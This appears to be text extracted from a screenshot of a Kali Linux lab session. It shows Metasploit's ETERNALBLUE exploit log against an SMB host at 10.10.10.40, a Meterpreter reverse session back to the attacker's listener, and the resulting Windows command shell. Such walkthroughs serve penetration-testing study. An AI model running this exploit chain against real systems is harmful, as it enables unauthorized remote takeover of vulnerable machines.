 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Desktop : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 2 opened (10.10.14.4:4444 → 10.10.10.40:49158) at 2022-07-10 06:57:33 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 1848 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
- : sudo openvpn Desktop : ruby Desktop : zsh
6:57 AM
7/10/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
83°F
Mostly sunny
1:57 PM
7/10/2022